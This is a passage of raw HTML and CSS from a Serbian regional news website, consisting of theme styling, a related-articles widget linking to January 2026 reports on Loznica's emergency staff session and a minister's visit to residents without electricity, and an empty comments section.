class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Prethodni članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://podrinje.rs/u-istocnom-sarajevu-uhapseno-15-ljudi-u-danu-kode-hapsio-redom/">U Istočnom Sarajevu uhapšeno 15 ljudi u danu -&#8222;KODE&#8220; hapsio redom!</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sledeći članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://podrinje.rs/sabac-prica-kroz-mostove/">Šabac -priča kroz mostove</a></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_105 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_106 .tdm-title{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}body .tdi_106:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_106 .tdm-title{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_106:hover .tdm-title{cursor:default}body .tdi_106 .tdm-title-line:after{background:#000000}.tdi_106:hover .tdm-title-line:after,body .tds_icon_box5_wrap:hover .tdi_106 .tdm-title-line:after{background:#000000}.tdi_106 .tdm-title-line{width:165px;height:30px}.tdi_106 .tdm-title-line:after{height:3px;bottom:40%}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-title-line{width:150px}.tdi_106 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_106 "><h3 class="tdm-title tdm-title-md">Slični članci</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_107 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_107" >
<style>.tdi_107{margin-bottom:50px!important}@media (max-width:767px){.tdi_107{margin-bottom:24px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_107 .td-image-wrap{padding-bottom:70%}.tdi_107 .entry-thumb{background-position:center 50%}.tdi_107 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_107 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000000;color:#000000}.tdi_107 .td-module-meta-info{border-color:#eaeaea}.tdi_107 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_107 .tdb-block-inner{margin-left:-12px;margin-right:-12px}.tdi_107 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_107 .td-post-vid-time{display:block}.tdi_107 .td-post-category{margin:2px 10px 0 0;padding:0px;display:inline-block;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_107 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_107 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_107 .td-read-more{display:none}.tdi_107 .td-module-comments{display:none}.tdi_107 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_107 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_107 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_107 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#444444}.tdi_107 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_107 .td-post-author-name a{color:#767676}.tdi_107 .td-post-author-name:hover a{color:#767676}.tdi_107 .td-post-date,.tdi_107 .td-post-author-name span{color:#767676}.tdi_107 .td-excerpt{color:#444444;margin:16px 0 0;column-count:1;column-gap:48px;font-size:13px!important;line-height:1.8!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a{color:#ffffff;background-color:#000000;border-color:#000000;border-color:#000000}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#ffffff;background-color:#444444;border-color:#444444;border-color:#444444}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_107 .entry-title{margin:0 0 12px;font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-post-author-name a,.tdi_107 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_107 .td-post-author-name{font-weight:600}.tdi_107 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_107 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1141px){html:not([class*='ie']) .tdi_107 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_107 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_107 .td-module-container:before{bottom:-20px}.tdi_107 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_107 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_107 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_107 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_107 .tdb-block-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_107 .td-module-container:before{bottom:-20px}.tdi_107 .td-post-author-name{display:none}.tdi_107 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_107 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_107 .entry-title{font-size:16px!important}.tdi_107 .td-post-category{letter-spacing:0px!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-post-author-name a,.tdi_107 .td-module-comments a{letter-spacing:0px!important}.tdi_107 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_107 .td_module_wrap{width:100%;float:left;padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_107 .td-module-container:before{bottom:-20px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","related_articles_posts_limit":"2","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","art_title":"0 0 12px","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#000000","image_height":"70","modules_category_margin":"2px 10px 0 0","modules_category_padding":"0","f_cat_font_family":"445","f_cat_font_size":"12","f_cat_font_line_height":"1","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#444444","f_meta_font_family":"445","f_meta_font_size":"12","f_meta_font_line_height":"1","f_meta_font_weight":"600","f_meta_font_transform":"uppercase","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","author_txt":"#767676","author_txt_hover":"#767676","date_txt":"#767676","art_excerpt":"16px 0 0","f_ex_font_family":"","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_line_height":"1.8","ex_txt":"#444444","image_size":"td_1068x0","modules_category_spacing":"2px 10px 0 0","nextprev":"yes","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#444444","nextprev_border":"#000000","nextprev_border_h":"#444444","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMjQiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","all_modules_space":"40","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","limit":"2","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1002,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "2";
block_tdi_107.block_type = "tdb_single_related";
block_tdi_107.post_count = "2";
block_tdi_107.found_posts = "126";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "63";
tdBlocksArray.push(block_tdi_107);
</script><div id=tdi_107 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/odrzana-osma-vanredna-sednica-staba-za-vanredne-situacije-grada-loznice/"  rel="bookmark" class="td-image-wrap " title="Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/dragana-lukic-adrijana-mesarovic-stab02-1068x801.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/odrzana-osma-vanredna-sednica-staba-za-vanredne-situacije-grada-loznice/"  rel="bookmark" title="Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице">Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://podrinje.rs/kategorija/najnovije/" class="td-post-category" >Najnovije</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://podrinje.rs/author/mijo/">Podrinje</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T16:35:52+01:00" >11. јануар 2026.</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
На осмој ванредној седници Штаба за ванредне ситуације града Лознице, којој су присуствовали министарка привреде Адријана Месаровић, градоначелница Лознице Драгана Лукић и директорка Електродистрибуције...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/ministarka-andrijana-mesarovic-i-gradonacelnica-loznice-dragana-lukic-sa-gradjanima-na-terenu/"  rel="bookmark" class="td-image-wrap " title="Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/dragana-lukic-adrijana-mesarovic01-1068x1419.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/ministarka-andrijana-mesarovic-i-gradonacelnica-loznice-dragana-lukic-sa-gradjanima-na-terenu/"  rel="bookmark" title="Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену">Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://podrinje.rs/kategorija/najnovije/" class="td-post-category" >Najnovije</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://podrinje.rs/author/mijo/">Podrinje</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:23:53+01:00" >10. јануар 2026.</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
Градоначелница Лознице Драгана Лукић обишла је данас, заједно са министарком Адријаном Месаровић, породицу Аничић у селу Коренита.



Породица Аничић била је без електричне енергије услед...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_107" data-td_block_id="tdi_107"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_107" data-td_block_id="tdi_107"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-bottom:0px!important}@media (max-width:767px){.tdi_108{margin-bottom:10px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_109 .tdm-title{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}body .tdi_109:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_109 .tdm-title{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_109:hover .tdm-title{cursor:default}body .tdi_109 .tdm-title-line:after{background:#000000}.tdi_109:hover .tdm-title-line:after,body .tds_icon_box5_wrap:hover .tdi_109 .tdm-title-line:after{background:#000000}.tdi_109 .tdm-title-line{width:98px;height:30px}.tdi_109 .tdm-title-line:after{height:3px;bottom:40%}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdm-title-line{width:90px}.tdi_109 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_109 "><h3 class="tdm-title tdm-title-md">KOMENTARI</h3><div class="tdm-title-line"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_110 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_110 .comment-link{display:inline-block}.tdi_110 .comment{border-bottom-style:dashed}.tdi_110 .comment .children{border-top-style:dashed}.tdi_110 .comment-form .submit{background-color:#000000;font-family:Oswald!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_110 .comment-form .submit:hover{background-color:#444444}.tdi_110 cite{font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_110 .comment-content p{font-size:13px!important}.tdi_110 .comment-reply-link{text-transform:uppercase!important}.tdi_110 .comment-reply-title{font-family:Oswald!important;font-size:16px!important;line-height:1.6!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_110 input[type=text],.tdi_110 textarea{font-size:13px!important}.tdi_110 .comment-form-cookies-consent label,.tdi_110 .logged-in-as,.tdi_110 .logged-in-as a,.tdi_110 .td-closed-comments{font-size:13px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_110 cite{letter-spacing:0px!important}.tdi_110 .comment-content p{font-size:12px!important}.tdi_110 .comment-reply-title{font-size:14px!important;letter-spacing:0px!important}.tdi_110 input[type=text],.tdi_110 textarea{font-size:12px!important}.tdi_110 .comment-form .submit{font-size:12px!important;letter-spacing:0px!important}.tdi_110 .comment-form-cookies-consent label,.tdi_110 .logged-in-as,.tdi_110 .logged-in-as a,.tdi_110 .td-closed-comments{font-size:12px!important}}@media (max-width:767px){.tdi_110 .comment-link,.tdi_110 .comment-edit-link{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_114{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_114,.tdi_114 .tdc-inner-columns{display:block}.tdi_114 .tdc-inner-columns{width:100%}.tdi_114{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_114 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_114{padding-top:20px!important;width:100%!important}}</style>
<div class="tdi_113_rand_style td-element-style" ><style>.tdi_113_rand_style{background-color:#ededed!important}</style></div><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116 .vc_column-inner>.wpb_wrapper,.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_117 td_block_template_1">
<style>.tdi_117{margin-bottom:10px!important;padding-top:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-bottom:15px!important}}@media (max-width:767px){.tdi_117{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-bottom:24px!important}}</style>
